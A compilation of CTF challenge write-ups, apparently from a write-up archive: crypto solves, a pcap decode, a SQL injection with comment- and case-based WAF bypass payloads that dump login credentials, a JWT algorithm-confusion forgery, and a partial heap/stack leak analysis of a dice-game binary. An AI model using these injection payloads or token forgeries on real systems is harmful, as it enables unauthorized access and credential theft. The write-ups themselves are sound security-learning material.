<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# Little Nightmares## OverviewThe beginning of keygen() looks like RSA key creation. But following ``N = p*q`` is taking 3 random numbers smaller then m, and then some math stuff I don't recognize from any cipher.Anyhow, with the variable names public and private, and the fact that the key has 2 parts ``public = [N, g1, g2], private = [p, q]`` this almost certainly is a public key encryption.So I went off to do some research, basically just having a look at all these [encryption protocols](https://en.wikipedia.org/wiki/Public-key_cryptography#Examples).
## Public Key Encryptions### -> [RSA](https://en.wikipedia.org/wiki/RSA_(cryptosystem))RSA requires two exponents that are their multiplicative inverse, meaning ``e*d % N = 1``. But that's nowhere found in the code, and the other variables would not make sense in RSA.
### -> [Rabin Cipher](https://en.wikipedia.org/wiki/Rabin_cryptosystem)My next guess was the Rabin cipher. I remember having solved a (chal)[../imaginary/Round5/batmans-cipherkick] with it. Although some of the variable names match (r1, r2, p, q), the rest would not make sense (especially the encryption and decryption).
### -> [Diffie Hellman](https://en.wikipedia.org/wiki/Diffie%E2%80%93Hellman_key_exchange) / [ElGamal](https://en.wikipedia.org/wiki/ElGamal_encryption)Both of those require the same math, so if one fits, the other should too.Again, the variable names and count seem off, and they only use one ciphertext.
### -> [Eliptic Curve Cryptography](https://en.wikipedia.org/wiki/Elliptic-curve_cryptography)Again, the script would just not make sense with ECC, there are no signs of a curve and their parameters. If this was used, there would be way more code or the use of an external library.
### -> [Paillier Cryptosystem](https://en.wikipedia.org/wiki/Paillier_cryptosystem)Too be honest, I don't fully get how this works, but it looks similar to RSA with it's multiplicative inverse. And we ruled out RSA, so this is out too.
### -> [YAK](https://en.wikipedia.org/wiki/YAK_(cryptography))Again, I don't fully get how this works, but this looks like Diffie Hellman. And because the variables are still off, this isn't it either.
### -> [Cramer-Shoup Cryptosystem](https://en.wikipedia.org/wiki/Cramer%E2%80%93Shoup_cryptosystem)For the last time, I don't fully get how this works, but it does not seem to be it.
## Further ResearchAs it seems, this might be some own crypto system. So for me to solve this, because I don't fully get how this works, I still have to get lucky and get the weakness of this cipher via OSINT.
### Dartmouth Homework TaskAfter some trial and error, with this google query "public key N g1 g2" I found an interesting [pdf](https://math.dartmouth.edu/~m75s18/hw6.pdf), some homework from Dartmouth Uni. As it seems, Cryptohack copied Dartmouth Uni's algorithm or vice-versa. Anyhow, on the pdf is only "b) Explain why this cryptosystem is not secure." and the note "Problem 3.10 from the book."Further OSINT revealed the [course](https://math.dartmouth.edu/~m75s18/) and the [book](https://www.amazon.com/Introduction-Mathematical-Cryptography-Undergraduate-Mathematics/dp/1493917102/) that was mentioned.Now, I don't feel like paying some 70$ without event guaranteeing solving the challenge. So I'll have to keep my OSINT cap on and find the solutions for free and then eventually solving it.Some times later with the following google query: "an introduction to mathematical cryptography 3.10 solutions" if found some [solutions](https://usermanual.wiki/Pdf/SolutionsManual.1797252236/help).
## SolvingThey describe the primes can be recovered with ``gcd(g1 − 1, N ) = p``, because of Fermat's Little Theorem (I still don't fully get why).Anyhow, with maximum cheese I recovered a prime, got the 2nd prime with ``q = N // p`` and finally got the flag with ``long_to_bytes(decrypt((c1,c2), (p,q)))``.Thank you Dartmouth Uni for your kind help. :P |
# SoulCrabber 2
## Problem
Aliens realised that hard-coded values are bad, so added a little bit of entropy.
[Task file](files/crypto_soulcrabber_2.zip)
## Solution
We are given a ciphertext and a source code: it's a simple XOR cipher. It seeds PRNG with system time, which we don't know, do we? Let's look closer at the task files:
```sh> stat out.txtFile: out.txtSize: 83 Blocks: 8 IO Block: 4096 regular fileDevice: 10302h/66306d Inode: 3945538 Links: 1Access: (0644/-rw-r--r--) Uid: ( 1000/ pirate) Gid: ( 1000/ pirate)Access: 2021-04-16 14:32:16.000000000 +0300Modify: 2021-04-16 14:32:16.000000000 +0300Change: 2021-04-24 16:20:25.543082696 +0300Birth: 2021-04-24 16:20:25.543082696 +0300```
Well, seems like we do have original atime and mtime properites, converted to a timestamp: `1618572736`. Let's regenerate rand sequence and decrypt the flag:
```rustuse rand::{Rng,SeedableRng};use rand::rngs::StdRng;
fn main() -> std::io::Result<()> { let mut rng = StdRng::seed_from_u64(1618572736); for _ in 0..64 { print!("{},", rng.gen::<u8>()); } Ok(())}```
```sh> cargo run166,34,188,15,53,23,72,60,232,112,179,105,157,244,193,141,24,82,167,23,195,105,203,144,106,72,142,107,174,175,76,100,158,251,77,136,100,231,222,42,83,123,131,251,82,210,102,127,117,56,228,32,29,205,240,95,62,223,163,163,117,64,157,156,```
Passing it to a decryption script:
```pythonimport refrom binascii import unhexlify
def xorstr(str1, str2): return [char1^char2 for char1, char2 in zip(str1, str2)]
ct = unhexlify(b"418a5175c38caf8c1cafa92cde06539d512871605d06b2d01bbc1696f4ff487e9d46ba0b5aaf659807")key = [166,34,188,15,53,23,72,60,232,112,179,105,157,244,193,141,24,82,167,23,195,105,203,144,106,72,142,107,174,175,76,100,158,251,77,136,100,231,222,42,83,123,131,251,82,210,102,127,117,56,228,32,29,205,240,95,62,223,163,163,117,64,157,156]
print("".join([chr(char) for char in xorstr(ct, key)]))```
```sh> python solve.pyç¨ízö°ôß▒ECòIzÖwoy@qôýZP▒½÷>H»²T```
A-a-a-and it's gibberish. Well, let's assume that mtime and atime were intentionally messed up, but left somewhere in the ballpark, in the past. Luckily we know partial plaintext - flag format, so we can bruteforce the the seed until first 5 bytes of random sequence match with the partial key we know.
First, find first 5 bytes of the key:
```pythonfrom binascii import unhexlify
ct = unhexlify(b"418a5175c38caf8c1cafa92cde06539d512871605d06b2d01bbc1696f4ff487e9d46ba0b5aaf659807")
print([a^b for a,b in zip(ct, b"CHTB{")])```
```sh> python solve.py[2, 194, 5, 55, 184]```
Second, pass it to the bruteforce utility:
```rustuse rand::{Rng,SeedableRng};use rand::rngs::StdRng;
fn main() -> std::io::Result<()> { let initial_timestamp = 1618572736; let partial_key: [u8; 5] = [2, 194, 5, 55, 184]; for current_value in (initial_timestamp-1000000..initial_timestamp).rev() { let mut rng = StdRng::seed_from_u64(current_value); let first5_sequence: [u8; 5] = [rng.gen::<u8>(), rng.gen::<u8>(), rng.gen::<u8>(), rng.gen::<u8>(), rng.gen::<u8>()];
if first5_sequence == partial_key { println!("Found possible seed: {}", current_value); rng = StdRng::seed_from_u64(current_value); for _ in 0..64 { print!("{},", rng.gen::<u8>()); } break; } } Ok(())}```
```sh> cargo runFound possible seed: 16181792772,194,5,55,184,239,195,184,41,154,152,79,129,101,59,169,61,68,66,14,58,53,237,162,40,203,100,167,128,139,123,16,194,119,212,84,40,218,80,236,122,232,34,12,231,51,129,215,191,228,95,251,123,178,118,82,26,229,162,106,198,0,231,137,```
Let's try to decrypt with this one:
```python> python solve.pyCHTB{cl4551c_ch4ll3ng3_r3wr1tt3n_1n_ru5t}```
It was `Sun Apr 11 2021 22:14:37 GMT+0000` after all, for some reason.
## TL;DR
- XOR cipher- Approximate PRNG seed leaked in mtime/atime- Bruteforce seed to regenerate rand sequence |
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - Nintendo Base64
Category: Crypto, Points: 300

And attached file [https://raw.githubusercontent.com/evyatar9/Writeups/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Crypto-Nintendo_Base64/output.txt](https://raw.githubusercontent.com/evyatar9/Writeups/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Crypto-Nintendo_Base64/output.txt)
# Nintendo Base64 Solution
It is very simpe challenge.
Let's look at attached output.txt:

So we can see the text nintendo64x8
Let's take the b64 characters to [CyberChef](https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true)From_Base64('A-Za-z0-9%2B/%3D',true)From_Base64('A-Za-z0-9%2B/%3D',true)From_Base64('A-Za-z0-9%2B/%3D',true)From_Base64('A-Za-z0-9%2B/%3D',true)From_Base64('A-Za-z0-9%2B/%3D',true)From_Base64('A-Za-z0-9%2B/%3D',true)From_Base64('A-Za-z0-9%2B/%3D',true)&input=ICAgICAgICAgICAgVm0gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAwdyAgICAgICAgICAgICAgIGVFNUdiRmRXVyAgICAgICAgIEdoVCAgICAgICAgICAgIFYwZDRWVll3WgogICAgICAgICAgICBHOSAgICAgICAgICAgICAgWFYgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIG14ICAgICAgICAgICAgICB5V2sgICAgWk9WICAgICAgIDFKdGVEICAgICAgICAgICBCYVYgICAgIFdSSAogICAgICAgICAgICAgICAgICAgICAgICAgICAgWVcgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIHhhICAgICAgICAgICAgIGMxICAgICAgICAgICAgICBOc1dsIGRTICAgTTEgICBKUSBXViAgICAgICBkNApTMlJIVmtsalJtICBScCBVakpvTWxaclpIIHBsUm1SSFYgbTVXYVZKdFVsIGhVVkVaTFpWWmsgICBWMVZyWkZwV01VICBwSFZERmFWMVogIHRTa2RYYXpsWFlXICAgdHdkbCAgIFl4ICAgIFdtIEZqICBiSEJGVld4V1RsWgpYZHogICAgIEJXYSAyTSB4VlQgICAgIEZTYyAgMWQgICB1VGwgICAgIGhpIFIyaCAgICAgWFdXIHRhUyAgICAgMWRHIFZYaCAgICAgWGJVIFpUVCAgICAgVmRTIGVsWXkgICAgIGN6ICAgICBGV00gICAga1kyVm10d1YyCkpVICAgICAgIFJYIGRaIGFrICAgICAgIFpyICBVMCAgIFpPYzJKR1dtbFMgYTMgICAgICAgQlkgVjEgICAgICAgZDAgWVYgICAgICAgbFYgTUggICAgICAgaGogUlZwWVlsVmFWRlJXVyAgbUYgbFYgIG10ICAgICAgIDNWCmxSICAgICAgIEdWIDAxIEVSICAgICAgIGtoICBaYWsgIDVyVmogICBKRmUgVlIgICAgICAgWWEgRmRoYSAgIDNCSVYgbXBHVSAgIDJOdFIga2RYICAgICBiV3ggICAgICAgICAgb1QgICBUQiAgIEtXIFZZeFcgICBsTlNNCld4ICAgICAgIFhXIGtWIGtWICAgICAgIG1KICBHV2xSWiBiWE14WTJ4V2MgMVYgICAgICAgc1ogIEZSaVIxSjVWakogIDBhMVl5U2tkaiAgIFJWcFdWbXhLViAgICAgICAgICAgMVYgICAgICAgICAgICBHUlRsUVVUMDkK) by the following link.
We need to make Base64 8 times to get the decrypted flag: ```CHTB{3nc0d1ng_n0t_3qu4l_t0_3ncrypt10n}```. |
# Parcel

- `File format` is not known.- So lets see the file type with `file` command.- We shall see that the file format is `gzip`.

- So lets rename the file to `.gzip`.- Now if we extract it we shall see that there is an file inside with unknown format.- Just changing the file format to `txt` will open it.
[Txt](https://github.com/a3X3k/Bi0s/blob/master/CTFs/RITSEC21/Assets/Parcel.txt)[GZ File](https://github.com/a3X3k/Bi0s/blob/master/CTFs/RITSEC21/Assets/Parcel.gz)
- In txt file we shall see the Base64 encoded texts.- [Decoding](https://www.base64decode.org/) it will give the `PNG` Image header.- So decoding all texts will give multiple images.- Use [Online Tool](https://base64.guru/converter/decode/image/png) to extract the images directly. - Concatenating all images will yeild the flage.
```Flag --> RS{Im_doing_a_v1rtual_puzzl3}```
|
# Get Me**Category: Web**> All secrets belongs to the admin
We kick things off with a login page:

Viewing the page source shows: ```html
```
We can use these credentials to login and view a profile page. The relevant portion of the page (will be clear why later) is the contact information:

When we look at the network requests made to load this page, we see this api request:```httpGET /home/getinfo.php?input=Julia HTTP/2```Which returns:```httpHTTP/2 200 OK
[email protected]```
This email value gets put into the contact email field. The server is likely running something like:```sqlSELECT * FROM users WHERE username = {}```
We can attempt a SQL injection with this API.
```httpGET /home/getinfo.php?input='+UNION+SELECT+'1 HTTP/2```
Interestingly, the API responded with:```Hack Detected ....```
It looks like we are on the right track, but there is a WAF in place to stop us from injecting. I assumed it was blocking spaces, and replaced my spaces with comments.
```httpGET /home/getinfo.php?input='/**/UNION/**/SELECT/**/'1 HTTP/2```
This time around, there was no "hack detected" banner. No results were returned though, likely because the union had the wrong number of columns in it. I added more columns until the API returned data again:
```httpGET /home/getinfo.php?input='/**/UNION/**/SELECT/**/'1','2','3 HTTP/2```
```httpHTTP/2 200 OK
1```
We can see the `1` is returned in our result. Next I queried to find out what kind of database we were dealing with:
```httpGET /home/getinfo.php?input='/**/UNION/**/SELECT/**/version(),'2','3 HTTP/2```
```httpHTTP/2 200 OK
10.3.23-MariaDB-0+deb10u1```
The next step is to figure out what schemas are in the database. The following query will list all the schemas. Note that the `%23` is a `#` line comment that is url encoded.
```httpGET /home/getinfo.php?input='/**/UNION/**/SELECT/**/concat(schema_name,"\n"),2,3/**/FROM/**/information_schema.schemata%23 HTTP/2```
This returned the hack detected banner. It turns out the words `information` and `schema` are on a blacklist too. We can bypass this with capitalization:
```httpGET /home/getinfo.php?input='/**/UNION/**/SELECT/**/concat(SCHEMA_name,"\n"),2,3/**/FROM/**/INFORMATION_SCHEMA.SCHEMATA%23 HTTP/2```
```httpHTTP/2 200 OK
information_schemaperformance_schemamysqltest```
`test` looks good. Let's find the tables now. It turnes out the `=` operator was also blocked, and I had to instead use a `LIKE` clause:
```httpGET /home/getinfo.php?input='/**/UNION/**/SELECT/**/concat(TABLE_NAME,"\n"),2,3/**/FROM/**/INFORMATION_SCHEMA.TABLES/**/WHERE/**/TABLE_SCHEMA/**/LIKE/**/'test'%23 HTTP/2```
```httpHTTP/2 200 OK
users```
For the last bit of information gathering, we can get the columns:
```httpGET /home/getinfo.php?input='/**/UNION/**/SELECT/**/concat(COLUMN_NAME,"\n"),2,3/**/FROM/**/INFORMATION_SCHEMA.COLUMNS/**/WHERE/**/TABLE_NAME/**/LIKE/**/'users'/**/AND/**/TABLE_SCHEMA/**/LIKE/**/'test'%23 HTTP/2```
```httpHTTP/2 200 OK
emailusernamepassword```
Finally, let's get all the login information:
```httpGET /home/getinfo.php?input='/**/UNION/**/SELECT/**/concat(username,":",password,"\n"),2,3/**/FROM/**/users%23 HTTP/2```
```httpAdmin:FLAG{I_L0v3_J$_r3q_&_Sqli}Julia:just4julia```
`FLAG{I_L0v3_J$_r3q_&_Sqli}` |
# Junior-JWT
## Description
Just one of [them](http://junior-jwt.peykar.io)!
## Files provided
A zip file containing a PHP page source code. (You can see extracted files in [source](source/) folder in the repo)
## TL;DR
We should change the algorithm to `HS256` and change the role value in jwt to `admin` and sign it with the given public key.
## Writeup
Looking at the source code, we see a class called `JWT` that provides `encode` and `decode` methods and also some helper functions for URL decoding.
Also there is a `main` function that runs on startup. It creates `jwt` cookie with `role: guest` if it's not present.if The cookie is present it checks the `role` attribute, if the role is equal to `admin` it shows the flag, otherwise it shows the source code.
So we should find a way to modify role value to `admin` in the jwt cookie but we don't have the jwt secret key. So we should go for potential bugs in the jwt methods.
There can be several famous [bugs](https://auth0.com/blog/critical-vulnerabilities-in-json-web-token-libraries/) in jwt custom libraries. The first bug I tried was the `none algorithm`. But at line 40 the decode function checks for the none algorithm, So this is not the solution.
As we see in `main` function, the jwt is signed with `RS256` algorithm by default. RSA uses public and private key (Asymmetric). The JWT is signed using private key and verified using public key. We can see the public key in the source code but we need the private key for signing our modified jwt.
### The Idea
If we could find a way that server verifies the jwt using the same key that jwt is signed with, we could easily change the role field and sign our jwt using the public key.
In `HS256` algorithm, that is a symmetric algorithm, the jwt should be signed and verified using the same secret key. So, if we change the jwt algorithm to `HS256`, change the `role` value to `admin` and sign it with the public key, the server will also verify the jwt using public key.
## Solution
For creating the payload, we can use the website's source code.
We should just change the main function as below (changing role to `admin` and changing `RS256` to `HS256`):
```function main(){
$publikKey = '-----BEGIN PUBLIC KEY-----MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEApPRW0nXMoQyN8GzVCHaWnWyq00omHh/o7AXEJvbpVBk5HTWLt+Zdj1aK1JFWU5lPeMSoXkf7WJiqoGgwVblXRq2dSIIaNBFSjomS1Mcw1Tyx+q9Y6CPJGdwAMEMH5uKhGkgV9OrFQcHoozLAvzFlBneqmTO9+V1FKEuHWHItvdP1em7UiUnZ7JXb13L4IbZVGPNgDVf0GoButIlVo1+TpMZcBHNV0ndGZg0e6qTCp5m9yMWcH697Rt2FRN4fgJpYBknBs8UrAeCczRkk6037N+c4IM+St6KZNqg+4ZlRZC+V9zOBSTkrXXN/CXRUiIQMgmyit5zbEpN8PUY6VPzkzVI9FbkB0nb+Dp04VPRWeeV1IKPZk2DuSOALh9ZacbEQ8Spuua6nxZ5gCSve7TL7r9xg8ml5zZXAw7l8WoHkyy2ocPy0OL+PWFvUar59epfPUQZmRE08yVrlvy+WXFC2dbFxD80tPgbcjJbKRGGv1uOx/3Z2HrXHoOslVmV87rgWfxBaJjrSsSY1fKLYJLnkFKJd6eSLDYzTAczbMiov8F9ovMw4/juWZy2s4QOCdXp7byKOuQUJ+HSiZiNiyjTkXaA5oGEF/FIxAMRbaEd/YSsE7ASMxS4mhyIAGFvqK8YZ+xqEAbNlT4zK+dAAC3mLI/VyHBAlgHRxEiRE860DhfcCAwEAAQ==-----END PUBLIC KEY-----';
$issuedAt = new DateTimeImmutable(); $data = [ "role" => "admin", "iat" => $issuedAt->getTimestamp(), "nbf" => $issuedAt->getTimestamp() ];
$token = JWT::encode($data, $publikKey, 'HS256');
echo $token;
}
```
It will print the the JWT payload that we should put in `jwt` cookie and request `GET /` to get the flag.
## Flag
`S4CTF{7h3r3__iS_s733L_a_bUnch3__0u7_th3r3!!!}` |
tl/dr Used a github repo to run the email against and find the date of creation.[Proton Date writeup](https://floatingbrij.medium.com/protondate-write-up-heroctf-5b0d78988c) |
# RSA Jam
## OverviewFrom having a look at the script, this is definitely RSA encryption. And we even have the private key ``(N, d)``. This won't be enough tho, we somehow have to find a second ``d``, that also decrypts ciphers created with the public key ``(N, e)``.
## ResearchWith the power of google and wiki, I found out that besides [Euler's Φ(n) function](https://en.wikipedia.org/wiki/Euler%27s_totient_function) (i.e. how many numbers < n are coprime), the [Carmichael λ(n) function](https://en.wikipedia.org/wiki/Carmichael_function) also can calculate a valid modulo to then calculate ``d`` from ``e``.So there is ``e = 65537; d = e^-1 % Φ(n)`` and ``d2 = e^-1 % λ(n)``. Done yet? No. Although we have a 2nd d (with a different value most of the time), to get d2 we have to calculate λ(n). This might work without the primes, but I don't know how and didn't find something on the fast.So, again after some searching, I found a nice algorithm from this [site](https://www.di-mgt.com.au/rsa_factorize_n.html) to recover the primes from ``N, e, d``:```# [Initialize] Set k = d*e − 1.# [Try a random g] Choose g at random from {2,…,N−1} and set t = k.# [Next t] If t is divisible by 2, set t = t/2 and x = g^t % N. Otherwise go to step 2.# [Finished?] If x>1 and y=gcd(x−1,N)>1 then set p = y and q = N/y, output (p,q) and terminate the algorithm. Otherwise go to step 3.```It only works in about 50% of the time as I understand it, so keep that in mind.
## SolvingNow that we all the pieces, we can get to solving. I used pwntools to connect to the given IP and port.After some dirty parsing...```rsa = r.recvline().decode().strip() # RSArsa = rsa.split(": ")e, d, N = int(rsa[1][:-5]), int(rsa[2][:-5]), int(rsa[3][:-1]) ```...we then recover the primes ``p, q`` with the algorithm shown above, get the Carmichael λ(n) with ``l = lcm(p-1,q-1)``, get the other d with ``d2 = pow(e, -1, l)`` and finally send this to HTB.They are kind enough and respond with the flag. :D |
Provided pcap file included two things. First was a HTTP communication containing a "pseudo-RFC" document describing implementation of a custom encrypted file transfer protocol using ICMP. See rfc.txt for the dump of RFC (https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/iftpp/rfc.txt)
In short, protocol first performed shared key exchange and then sent a requested file encrypted with XOR using this key.
The goal was to first recover 2 halves of the key and then calculate the session key using provided algorithm. Keys could be recovered for 3rd and 4th echo packets (first two were session initiation), it was 16 bytes from 5th to 20th byte:
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/iftpp/keys.PNG
Later it was just about using tshark to dump ICMP data and decrypting using provided key.
`tshark -r iftpp_challenge.pcap -Y "icmp && frame.len > 500" -e data.data -Tfields > data.txt`
One thing not mentioned in RFC was that shorter, initial packets used first 3 bytes for session ID and next 1 byte for data length. Longer packets actually used 2 bytes for data length. Got stuck on this one for a while, but overall managed to get the first blood :)
Full script to recover the flag is in decode.py and below:
```pythonimport base64, hashlibfrom itertools import cycle
key1 = "4f163f5f0f9a621d729566c74d10037c" #from pcapkey2 = "52fdfc072182654f163f5f0f9a621d72" #from pcap
key1_2 = [int(key1[i:i+2],16) for i in range(0, len(key1), 2)] + [int(key2[i:i+2],16) for i in range(0, len(key2), 2)] # concat keys
key1_2.sort(reverse=True) #sort in descending order
key_bytes = b''.join([i.to_bytes(1,'big') for i in key1_2]) #convert to bytes
key = base64.b64encode(hashlib.sha1(key_bytes).digest()) #sha1 to base64: hYrXBk2CPiFITJ3t9NCVuXNojLo=
#get chunked data from pcap file using tshark:#tshark -r iftpp_challenge.pcap -Y "icmp && frame.len > 500" -e data.data -Tfields > data.txt
f = open("data.txt", "r")chunks = f.readlines()
output = b''
#decrypt data chunk by chunk#first 5 bytes are session id (3 bytes) and length (1 or 2 bytes debending on length) - this is a little bit unclear in RFC#last 12 bytes is checksum + flag, 1 byte for newline character put by thsark
for chunk in chunks: message = bytearray.fromhex(chunk[5*2:-12*2-1:]) output = output + b''.join((c^k).to_bytes(1,'big') for c,k in zip(message, cycle(key)))
#write decrypted file
fo = open("flag.jpg", "wb")fo.write(output)fo.close()f.close()``` |
# Intro
Full disclosure, I completed this challenge after the competition (it looked kinda interesting and I was disappointed that nobody had posted a solution).
Lets take a look at the protections on the binary:```$ checksec liars[*] '~/CTF/plaid/2021/liars/liars' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled$```and the supplied libc:```$ ./libc.so.6GNU C Library (Ubuntu GLIBC 2.31-0ubuntu9.2) stable release version 2.31.Copyright (C) 2020 Free Software Foundation, Inc.This is free software; see the source for copying conditions.There is NO warranty; not even for MERCHANTABILITY or FITNESS FOR APARTICULAR PURPOSE.Compiled by GNU CC version 9.3.0.libc ABIs: UNIQUE IFUNC ABSOLUTEFor bug reporting instructions, please see:<https://bugs.launchpad.net/ubuntu/+source/glibc/+bugs>.$```Looks pretty standard, all the usual protections turned on and a reasonably up-to-date libc (libc database identified it as libc6_2.31-0ubuntu9.2_amd64).
If you run the binary you find we're about to play a game of [Liar's dice](https://en.wikipedia.org/wiki/Liar%27s_dice), it asks for a number of players (in the range 4 to 10) and then prints the rules:
```$ ./liarsWelcome to Liar's Dice!
How many players total (4-10)? 4
The game works like this: Each player starts the game with the same number of dice. At the beginning of each round, all players roll their dice.
Each player keeps their dice values a secret. Players take turns placing "bets" about all the dice rolled for that round.
A bet consists of a die face (1-6) and the number of dice that player believes were rolled. Once a player places their bet, the next player may decide to raise the bet, call the last player a liar, or say that the last bet was "spot on."
1) If the player chooses to raise the bet, they must either increase the number of dice, the die face value, or both. They may not decrease either value. 2) If they believe the last bet was wrong, then all players reveal their dice. If the bet was valid, the challenger loses a die. Otherwise, the better loses a die. 3) If they believe the last bet was exactly correct, and they are right, they are rewarded with an extra die.
Once a player has no more dice, they are eliminated. The last player standing, wins. Have fun! And remember, no cheating!
```
You can then do some actions before the round begins (you are limited to the same number of actions as there are players):
```Game started!
New round!
0) Roll to start round1) Check player's number of dice2) Change your spot3) Number of players left4) Leave```
After you select 0 (or exhaust your number of actions) it will then start the round, print out your dice roll and you will need to play your turn by either betting or calling the last player a liar etc:
```1) Print dice vertically2) Print dice horizontally2
Your dice:----- ----- ----- ----- ----- | | |o o| | o| | | | o| | o | | o | | o | | o | | o | | | |o o| |o | | | |o | ----- ----- ----- ----- -----
Player 0's turnBet 1 1
Player 1's turnBet 2 1s
Player 2's turnBet 3 1s
Player 3's turn
0) Bet1) Liar2) Spot On3) Leave```
# Finding the vulns
## fgets bugIf we look through the code for playing a game, we quickly see the following code which we can reach by winning the game:
The size of that name buffer on the stack is only 520 (0x208) bytes, so a clear fgets stack overflow, with the only issue being the stack canary.
It's obvious we need a leak of some kind, if we can get that at least that stack canary value then we can start thinking about modifying the control flow (a libc leak would also make things a lot easier).
## OOB Read bugThis next bug can help with that:
It's checking the index is not larger than the number of players, but the value returned from get_num is signed and so we can pass a negative value to read beyond the start of the array.
The array itself is on the heap (it's size is allocated based on the number of players):
In the dump of the heap above, the array starts at 0x55555555c4a0 and has the number of dice (5) for all 10 of the players (each stored as an int).
This allows us to do:```Player? -2They have 49 dice```Which is us leaking the size field of our own malloc chunk (0x31)
We have to be mindful that if we want to leak a full 8 byte address thats going to require two reads (and some bit shifting to construct the result) and we can take care of that with a wrapper function, but it does mean we'll probably want all 10 players to give us 5 quadword reads.
# Picking our leaks
## Leak number 1Eagle eyed viewers might have spotted in the heap dump that nearby on the heap (0x55555555c470) was a libc address (0x00007ffff7fc3f60), this is actually __GI__IO_wfile_jumps (but that’s not important).
We can use this first leak to calculate the base address of libc, which is bound to come in handy later when we want to build a ROP chain.
## Leak number 2
If I’d shown even more of the heap going backwards, we eventually hit the [tcache structure](https://dangokyo.me/2018/01/16/extra-heap-exploitation-tcache-and-potential-exploitation/) on the heap. This contains a pointer to a chunk in the 0x1e0 tcache bin:
```
…
0x55555555c170 0x000055555555c2a0 0x0000000000000000 ..UUUU..........
…
0x55555555c290 0x0000000000000000 0x00000000000001e1 ................0x55555555c2a0 0x0000000000000000 0x000055555555c010 ..........UUUU.. <-- tcachebins[0x1e0][0/1]
…
```
By leaking this address (or any of the other heap addresses in that area) we can find the address of the start of our array that we are able to index backwards from.
## Leak number 3The cool thing about our index being words rather than bytes is that it means our value is effectively getting multiplied by 4 when its added. Which means by providing a sufficiently large negative value, the address will wrap and we can start to read forwards :)
This, along with knowing the base address of the array, has turned our relative read into an arbitrary read!
Our goal is still that stack canary, but to get that we’d need to know the address of the stack. Well.. given an arbitrary read and a known libc base address we can leak the value of environ. I got the idea from this page (so credit to them): [CTF-pwn-tips](https://github.com/Naetw/CTF-pwn-tips#leak-stack-address)
To give a quick idea on it:
```
pwndbg> x/gx &environ0x7ffff7fc62e0 <environ>: 0x00007fffffffe078pwndbg> x/gx 0x00007fffffffe0780x7fffffffe078: 0x00007fffffffe3a7pwndbg> x/s 0x00007fffffffe3a70x7fffffffe3a7: "SHELL=/bin/bash"pwndbg> ```
So by leaking this we now have an address on the stack to work from.
## Leak number 4
Using the stack address we’ve obtained we can then move relative to there to grab a canary value from the stack (they are used on lots of the functions, so there are multiple to chose from, but they all have the same value). I just set a breakpoint in gdb, used ‘backtrace’ to get a list of frames and then ‘info frame <frame number>’ to pick one I knew would have a canary I could then use to calculate the offset from the environment variables.
## Leak number 5
Surely we’re done right? Well.. while we’re leaking things of the stack, we should have a look at main:

We can see it’s seeding its random number generator by reading 4 bytes of random from ‘/dev/urandom’ and then passing them to srand. Since those bytes are stored on the stack we can leak those also and use them to seed our own copy of libc and thus know the results of subsequent calls to rand.
I tested this early on with printing the values I expected and then the dice rolls the game generated:
```
[+] Seeded our own copy of libc with leaked seed[1, 6, 1, 6, 6][*] Switching to interactive modeIt's time to start the round!
1) Print dice vertically2) Print dice horizontally$ 2
Your dice:----- ----- ----- ----- -----| | |o o| | | |o o| |o o|| o | |o o| | o | |o o| |o o|| | |o o| | | |o o| |o o|----- ----- ----- ----- -----
```
This might sound like too much cheating but as you will see, it’s just levelling the playing field.
# The computer is a dirty cheaterYou might think at this point we could just play the game, have a ‘fair fight’ and eventually we would win the game and be able to reach the overflow code with all the information required to pop a shell..
However, observant viewers will notice I labelled a malloc block in the above code ‘computer_cheats’. You can see it back in the initial heap dump (it’s the block before the one our read is based at). Basically when the dice rolls are happening, the computer secretly updates this block with the totals of each dice face. Each time a one is rolled, the int in that structure at the first index is incremented by one.
Using this the computer will always know if you’re lying or when you’re exact, so even if you can predict the highest truthful score each time they can just call “spot on” and get an extra dice. So with everybody at the table cheating wildly, how can the game ever end?
For that, we have to rely on one final bug, this time in the code that calculates the dice rolls:

You can see the update_computer_cheats function which increments the computer_cheats array on the heap. However, what’s interesting is that each individual roll is stored separately in an array, I’m calling dice_values, on the stack. It’s from this array that the game displays your dice rolls and check any “lie” or “spot on” call.
